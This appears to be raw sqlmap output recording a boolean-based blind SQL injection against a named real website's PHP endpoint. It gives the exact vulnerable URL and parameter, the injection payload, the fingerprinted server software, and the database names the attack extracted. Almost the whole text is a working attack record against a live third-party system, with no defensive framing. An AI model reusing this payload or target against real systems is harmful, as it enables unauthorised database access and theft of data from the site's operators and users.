 Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://open.dangdang.com:80/index.php?c=appPriceConsult&f=getPriceC
onsultList&shop_id=1&shop_name=')and 1=if((1=1 ) AND 1965=1965 AND (4547=4547 ),
1,(select 1 union select 2))#&app_id=&app_name=&apply_time_from=&apply_time_to=&
status=&rand=0.7693338020751513
---
[22:49:52] [INFO] testing MySQL
[22:49:52] [INFO] confirming MySQL
[22:49:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL >= 5.0.0
[22:49:52] [INFO] fetching database names
[22:49:52] [INFO] fetching number of databases
[22:49:52] [INFO] retrieved:
[22:49:53] [WARNING] reflective value(s) found and filtering out
3
[22:49:54] [INFO] retrieving the length of query output
[22:49:54] [INFO] retrieved: 18
[22:50:03] [INFO] retrieved: information_schema
[22:50:03] [INFO] retrieving the length of query output
[22:50:03] [INFO] retrieved: 10
[22:50:09] [INFO] retrieved: AppOrderDB
[22:50:09] [INFO] retrieving the length of query output
[22:50:09] [INFO] retrieved: 4
[22:50:12] [INFO] retrieved: test
available databases [3]:
[*] AppOrderDB
[*] information_schema
[*] test